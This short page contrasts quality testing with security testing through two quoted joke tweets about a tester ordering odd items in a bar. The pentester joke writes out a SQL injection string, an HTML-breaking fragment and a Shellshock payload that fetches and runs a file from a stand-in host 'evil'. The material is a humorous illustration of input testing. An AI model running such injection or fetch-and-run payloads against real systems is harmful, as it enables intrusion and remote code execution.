 Difference of degree, not of kind

Quality testing

Bill Sempf
@sempf

Follow

QA Engineer walks into a bar. Orders a beer. Orders 0 beers. Orders 999999999 beers. Orders a lizard. Orders -1 beers. Orders a sfdeljknesv.

Security testing

Pause Break

C. Maartmann-Moe
@breakNenter

Follow

Pentester walks into a bar. Orders a beer. Orders "> beers. Orders ' or 1=1 -- beers. Orders () { :; }; wget -O /beers http://evil; /beers;

...continuumsecurity...